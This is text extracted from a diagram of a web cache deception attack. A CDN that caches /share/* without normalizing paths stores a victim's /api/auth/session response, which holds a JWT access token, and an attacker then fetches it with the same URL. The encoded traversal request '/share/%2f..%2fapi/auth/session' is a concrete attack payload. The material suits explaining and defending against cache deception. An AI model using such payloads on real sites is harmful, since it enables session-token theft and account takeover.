 1.
CDN
GET /share/%2f..%2fapi/auth/session
Victim
- Caches /share/*
- Doesnt Normalize Path
Web Server
3.
{
"user":{
"accessToken":"JWT"
}
}
2.
/share/%2f..%2fapi/auth/session -> /api/auth/session
200 OK
Cf-Cache-Status: MISS
</api/auth>
200 OK
Cf-Cache-Status: HIT
{
"user":{
"accessToken":"JWT"
}
}
GET /share/%2f..%2fapi/auth/session
4.
Attacker